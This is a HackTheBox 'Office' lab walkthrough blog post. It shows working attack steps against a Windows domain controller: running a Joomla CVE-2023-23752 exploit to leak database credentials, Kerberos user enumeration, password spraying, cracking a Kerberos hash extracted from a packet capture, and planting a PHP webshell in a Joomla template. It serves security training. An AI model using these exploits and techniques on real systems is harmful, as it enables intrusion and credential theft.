Office – HackTheBox Link to heading
- OS: Windows
- Difficulty: Hard
- Platform: HackTheBox
![]()
Summary Link to heading
Office is a hard Windows machine from the platform HackTheBox. In this machine we are able to find a deprecated Joomla blog which version is vulnerable to CVE-2023-23752; this allows us to obtain initial credentials. With these credentials we are able to find shared resources in Service Message Block (SMB), where we find among them a .pcap traffic data file. We use the tool Wireshark to analyze this .pcap file and we are able to extract a Kerberos hash from it. We are able to attempt a bruteforce password cracking against this hash, where we find new credentials. These new credentials, after playing with some usernames, works in the Joomla login panel; where we are able to upload a webshell and gain an initial access to the target machine. Once inside, we are agble to pivot from the user that runs the webserver to one of the users inside the machine since one of the previously found credentials worked on them using the tool RunasCs. Once we have reached this new user, we check the internal ports open in the machine. Among them there is an uncommon one which results to be a webpage and allows us to upload, after using Chisel to reach a Remote Port Forwarding, an .odt file that allows us to gain Remote Code Execution thanks to the vulnerability CVE-2023-2255. In this way we gain access to a new user; this new user is able to see credentials that uses Data Protection API (DPAPI) encryption method. Using the tool mimikatz and these credentials we are able to find credentials for a final user. This new user allows us to connect to the victim machine via Windows Remote Management (WinRM) and belongs to the group GPO. Abusing this group, using tools like SharpGPOAbuse, we are able to add ourselves to the group Administrators and obtain total control over the target machine.
User Link to heading
Nmap scan shows multiple ports open: 53 Domain Name System (DNS), 80 HTTP, 88 Kerberos, 389 Lightweight Directory Access Protocol (LDAP), 443 HTTPs, 445 Server Message Block (SMB), and 5985 Windows Remote Management (WinRM); among many others.
❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.10.11.3 -oG allPorts
and checking their versions:
❯ sudo nmap -sVC -p53,80,88,139,389,443,445,464,593,636,3268,3269,5985,9389,49664,49669,49675,49680,51987 10.10.11.3 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 20:39 -04
Nmap scan report for 10.10.11.3
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Home
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-21 08:40:05Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-21T08:41:42+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_ssl-date: TLS randomness does not represent time
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-21T08:41:43+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-21T08:41:42+00:00; +8h00m02s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-05-21T08:41:43+00:00; +8h00m01s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49680/tcp open msrpc Microsoft Windows RPC
51987/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-21T08:40:59
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 8h00m01s, deviation: 0s, median: 8h00m01s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 106.67 seconds
Visiting the site http://10.10.11.3 shows a simple blog page:
Using WhatWeb against this page shows that we are against a blog running on Joomla (a Content Management System):
❯ whatweb http://10.10.11.3
http://10.10.11.3 [200 OK] Apache[2.4.56], Cookies[3815f63d17a9109b26eb1b8c114159ac], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28], HttpOnly[3815f63d17a9109b26eb1b8c114159ac], IP[10.10.11.3], MetaGenerator[Joomla! - Open Source Content Management], OpenSSL[1.1.1t], PHP[8.0.28], PasswordField[password], PoweredBy[the], Script[application/json,application/ld+json,module], Title[Home], UncommonHeaders[referrer-policy,cross-origin-opener-policy], X-Frame-Options[SAMEORIGIN], X-Powered-By[PHP/8.0.28]
I search for some info in the blog posts, but nothing interesting. Just a bunch of info about Iron Man.
Looking at SMB service, it does not allow anonymous login:
❯ smbmap -H 10.10.11.3 --no-banner
[*] Detected 1 hosts serving SMB
[*] Established 0 SMB session(s)
so I will pass from this service at the moment
At this point I will start searching for directories attempting a Brute Force Directory Listing with Gobuster:
❯ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.11.3 -t 55 --add-slash -s 200 -b '' --exclude-length 31
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.3
[+] Method: GET
[+] Threads: 55
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200
[+] Exclude Length: 31
[+] User Agent: gobuster/3.6
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/icons/ (Status: 200) [Size: 74798]
/administrator/ (Status: 200) [Size: 12318]
/Administrator/ (Status: 200) [Size: 12318]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
where I can see an /administrator directory.
Visiting http://10.10.11.3/administrator/ shows the Joomla panel login:
Then I decide to run droopescan to attempt to get the version:
❯ droopescan scan joomla --url http://10.10.11.3/
[+] No version found.
[+] Possible interesting urls found:
Detailed version information. - http://10.10.11.3/administrator/manifests/files/joomla.xml
Login page. - http://10.10.11.3/administrator/
License file. - http://10.10.11.3/LICENSE.txt
Version attribute contains approx version - http://10.10.11.3/plugins/system/cache/cache.xml
and even if the script itself does not tells us the version, we can visit the suggested url from the output. For example, using cURL:
❯ curl -s http://10.10.11.3/administrator/manifests/files/joomla.xml | grep 'version'
<?xml version="1.0" encoding="UTF-8"?>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<version>4.2.7</version>
so we have a version: 4.2.7
I remember that back in the days I made an exploit for this vulnerable version for CVE-2023-23752, for Devvortex machine. Basically, an improper access check allows unauthorized access to webservice endpoints; this results in data leaked. So, I use my repository, written in Go, for this:
❯ git clone https://github.com/gunzf0x/CVE-2023-23752.git
Cloning into 'CVE-2023-23752'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (21/21), done.
remote: Total 30 (delta 9), reused 30 (delta 9), pack-reused 0
Receiving objects: 100% (30/30), 20.11 MiB | 3.45 MiB/s, done.
Resolving deltas: 100% (9/9), done.
❯ cd CVE-2023-23752
❯ ls -la
total 40
drwxr-xr-x 4 gunzf0x gunzf0x 4096 May 20 21:49 .
drwxr-xr-x 3 gunzf0x gunzf0x 4096 May 20 21:49 ..
drwxr-xr-x 2 gunzf0x gunzf0x 4096 May 20 21:49 binaries
drwxr-xr-x 8 gunzf0x gunzf0x 4096 May 20 21:49 .git
-rw-r--r-- 1 gunzf0x gunzf0x 158 May 20 21:49 go.mod
-rw-r--r-- 1 gunzf0x gunzf0x 382 May 20 21:49 go.sum
-rw-r--r-- 1 gunzf0x gunzf0x 1064 May 20 21:49 LICENCE
-rw-r--r-- 1 gunzf0x gunzf0x 6092 May 20 21:49 main.go
-rw-r--r-- 1 gunzf0x gunzf0x 374 May 20 21:49 README.md
and run it:
❯ go run main.go -u http://10.10.11.3
######################################################
################### CVE-2023-23752 ###################
######################################################
by gunzf0x
[*] Extracting data from 'http://10.10.11.3'...
----> Database Type: mysqli
----> Hostname: localhost
----> User: root
----> Password: H0lOgrams4reTakIng0Ver754!
----> Database: joomla_db
----> Database Prefix: if2tx_
where we have credentials: root:H0lOgrams4reTakIng0Ver754!.
However, these credentials do not work in the login Joomla panel.
At this point I have a potential password, but I need users. Since I remember that port 88 with Kerberos service was running, we could try to run Kerbrute to get users. First, I use NetExec just to get the domain name:
❯ netexec smb 10.10.11.3
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
where the domain name is office.htb.
Now that we have the domain name, use Kerbrute (which can be downloaded from its Github repository):
❯ kerbrute userenum --dc 10.10.11.3 -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 50
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/20/24 - Ronnie Flathers @ropnop
2024/05/20 21:59:22 > Using KDC(s):
2024/05/20 21:59:22 > 10.10.11.3:88
2024/05/20 21:59:28 > [+] VALID USERNAME: administrator@office.htb
2024/05/20 22:00:09 > [+] VALID USERNAME: Administrator@office.htb
2024/05/20 22:00:30 > [+] VALID USERNAME: etower@office.htb
2024/05/20 22:00:30 > [+] VALID USERNAME: ewhite@office.htb
2024/05/20 22:00:30 > [+] VALID USERNAME: dwolfe@office.htb
2024/05/20 22:00:30 > [+] VALID USERNAME: dmichael@office.htb
2024/05/20 22:00:30 > [+] VALID USERNAME: dlanor@office.htb
2024/05/20 22:08:50 > [+] VALID USERNAME: hhogan@office.htb
I save all these potential users in a file called users.txt:
❯ cat users.txt
administrator
Administrator
etower
ewhite
dwolfe
dmichael
dlanor
hhogan
And, now, use again NetExec to check if these credentials works on SMB service:
❯ netexec smb 10.10.11.3 -u users.txt -p 'H0lOgrams4reTakIng0Ver754!' --continue-on-success
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.10.11.3 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.10.11.3 445 DC [-] office.htb\hhogan:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
where we have valid credentials for SMB service: dwolfe:H0lOgrams4reTakIng0Ver754!
Checking the shares for this user with smbmap we have a share called “SOC Analyst”. Checking this share shows a .pcap file:
❯ smbmap -H 10.10.11.3 --no-banner -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' -r 'SOC Analysis'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.11.3:445 Name: 10.10.11.3 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SOC Analysis READ ONLY
./SOC Analysis
dr--r--r-- 0 Wed May 10 14:52:24 2023 .
dr--r--r-- 0 Wed Feb 14 07:18:31 2024 ..
fr--r--r-- 1372860 Wed May 10 14:51:42 2023 Latest-System-Dump-8fbc124d.pcap
SYSVOL READ ONLY Logon server share
We download this file:
❯ smbmap -H 10.10.11.3 --no-banner -u 'dwolfe' -p 'H0lOgrams4reTakIng0Ver754!' --download 'SOC Analysis\Latest-System-Dump-8fbc124d.pcap'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] Starting download: SOC Analysis\Latest-System-Dump-8fbc124d.pcap (1372860 bytes)
[+] File output to: /home/gunzf0x/HTB/HTBMachines/Hard/Office/content/10.10.11.3-SOC Analysis_Latest-System-Dump-8fbc124d.pcap

Now, the share name “SOC Analysis” and the .pcap extension is a hint that we could read this file using a traffic analysis tool like Wireshark. We open Wireshark, and open the downloaded .pcap file. Analyzing this file, at packet number 1917 we can see a KRB5 protocol request:
This blog explains how to get a hash from an intercepted package with Wireshark. If we double click on the packet we can see an emergent window similar to:

Now we can click on the arrow next to Kerberos. So basically click on Kerberos -> as-req -> pdata -> PA-DATA -> padata-type -> padata-value

Based on the steps from the blog, the important items here are etype that indicates the hash type, and cipher that indicates the hash. The other important parameter is located at req-body -> cname -> cname-string -> CNameString is tstark that is the username. Based on this, we can “build” the hash:
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
I save this hash in a file called tstark_hash
We can try a Brute Force Password Cracking for this hash using Hashcat:
❯ hashcat -m 19900 tstark_hash /usr/share/wordlists/rockyou.txt -O
hashcat (v6.2.6) starting
<SNIP>
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69
<SNIP>
so we have a user and a password: tstark:playboy69 (nice).
These credentials work for SMB service, but tstark user does not have any interesting shares:
❯ netexec smb 10.10.11.3 -u tstark -p 'playboy69' --shares
SMB 10.10.11.3 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.3 445 DC [+] office.htb\tstark:playboy69
SMB 10.10.11.3 445 DC [*] Enumerated shares
SMB 10.10.11.3 445 DC Share Permissions Remark
SMB 10.10.11.3 445 DC ----- ----------- ------
SMB 10.10.11.3 445 DC ADMIN$ Remote Admin
SMB 10.10.11.3 445 DC C$ Default share
SMB 10.10.11.3 445 DC IPC$ READ Remote IPC
SMB 10.10.11.3 445 DC NETLOGON READ Logon server share
SMB 10.10.11.3 445 DC SOC Analysis
SMB 10.10.11.3 445 DC SYSVOL READ Logon server share
Now that I have another password I decide to go back to Joomla login page (http://10.10.11.3/administrator/) and try to log in with these new credentials. But they still do not work. However, after trying some users with the same password, the credentials administrator:playboy69 work and we are inside Joomla panel:
Now, we can go to System, locate the Templates section and click on Site Templates. We can then see something like:
We can click on Cassiopeia Details and Files, and then at the left side click on error.php. Here I replace all the PHP code, by the code inside shell.php from p0wny-shell since we are against a Windows machine:

and now, from the same session from the internet browser we are logged in, we can visit http://10.10.11.3/templates/cassiopeia/error.php and our webshell is there:
